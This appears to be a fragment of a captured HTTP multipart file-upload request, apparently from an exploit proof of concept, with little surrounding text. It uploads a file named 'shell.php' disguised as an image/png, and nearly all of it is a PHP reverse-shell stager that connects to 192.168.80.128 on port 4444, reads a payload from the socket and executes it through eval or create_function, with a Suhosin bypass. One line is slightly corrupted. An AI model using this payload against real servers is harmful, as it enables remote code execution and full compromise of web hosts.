 Upgrade-Insecure-Requests: 1
-----------------------------11808663701940539141103269​7775
Content-Disposition: form-data; name="dosya"; filename="shell.php"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '192.168.80.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------118086637019405391411032697775--